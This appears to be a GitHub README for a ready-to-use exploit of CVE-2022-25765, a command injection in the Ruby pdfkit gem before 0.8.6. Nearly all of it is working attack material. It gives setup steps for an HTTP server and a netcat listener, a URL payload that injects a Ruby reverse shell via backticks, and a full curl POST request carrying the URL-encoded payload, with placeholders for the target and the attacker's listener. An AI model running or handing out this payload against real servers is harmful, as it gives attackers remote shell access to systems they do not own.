 CVE-2022-25765-pdfkit-Exploit-Reverse-Shell
pdfkit <0.8.6 command injection shell. The package pdfkit from 0.0.0 are vulnerable to Command Injection
where the URL is not properly sanitized. (Tested on ver 0.8.6) - CVE-2022-25765
Pre-reqs:
1. Setup HTTP Server - python3 -m http.server
2. Setup Netcat Listener - nc -lvnp 4444
Reverse Ruby Shell via webpage: http://LOCAL-IP:LOCAL-HTTP-PORT/?name=%20` ruby -rsocket -e'spawn("sh",
[:in,:out,:err]=>TCPSocket.new("LOCAL-IP",LOCAL-LISTEN-PORT))')
Via CURL (modify bold values): curl 'TARGET-URL' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0' -H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,/;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' -H 'Accept-Encoding: gzip, deflate' -H 'Content-Type:
application/x-www-form-urlencoded' -H 'Origin: TARGET_URL' -H 'Connection: keep-alive' -H 'Referer: TARGET_URL'
-H 'Upgrade-Insecure-Requests: 1' --data-raw 'url=http%3A%2F%2FLOCAL-IP%3ALOCAL-HTTP-PORT%2F%3Fname
%3D%2520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%3D
%3ETCPSocket.new%28%22LOCAL-IP%22%2CLOCAL-LISTEN-PORT%29%29%27%60'